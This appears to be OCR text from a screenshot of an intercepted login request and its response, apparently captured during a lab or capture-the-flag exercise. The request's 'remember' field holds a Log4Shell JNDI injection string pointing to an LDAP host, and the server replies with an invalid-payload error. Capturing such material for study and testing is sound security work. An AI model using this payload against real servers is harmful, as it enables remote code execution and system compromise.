 1 POST /api/login HTTP/1.1
2 Host:
3 Content-Length: 104
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin:
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"username":"123",
"password":"123123",
"remember":"${jndi:ldap://10.10.16.111/o=tomcat}",
20 "strict":true
}
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Wed, 06 Mar 2024 00:40:20 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}